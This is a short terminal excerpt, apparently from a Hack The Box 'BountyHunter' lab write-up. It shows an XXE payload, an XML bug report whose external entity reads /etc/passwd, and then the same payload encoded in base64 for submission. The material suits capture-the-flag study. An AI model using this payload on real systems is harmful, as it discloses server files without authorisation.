 ┌──(root💀kali)-[/home/…/Documentos/HTB/BountyHunter/explotation]
└─# cat xxe.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
        <bugreport>
                <title>Proof</title>
                <cwe>&xxe;</cwe>
                <cvss>9.4</cvss>
                <reward>30</reward>
        </bugreport>
┌──(root💀kali)-[/home/…/Documentos/HTB/BountyHunter/explotation]
└─# cat xxe.xml | base64
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI/Pgo8IURPQ1RZUEUgZm9v
IFsgPCFFTlRJVFkgeHhlIFNZU1RFTSAiZmlsZTovLy9ldGMvcGFzc3dkIj4gXT4KICAgICAgICA8
YnVncmVwb3J0PgogICAgICAgICAgICAgICAgPHRpdGxlPlByb29mPC90aXRsZT4KICAgICAgICAg
ICAgICAgIDxjd2U+Jnh4ZTs8L2N3ZT4KICAgICAgICAgICAgICAgIDxjdnNzPjkuNDwvY3Zzcz4K
ICAgICAgICAgICAgICAgIDxyZXdhcmQ+MzA8L3Jld2FyZD4KICAgICAgICA8L2J1Z3JlcG9ydD4K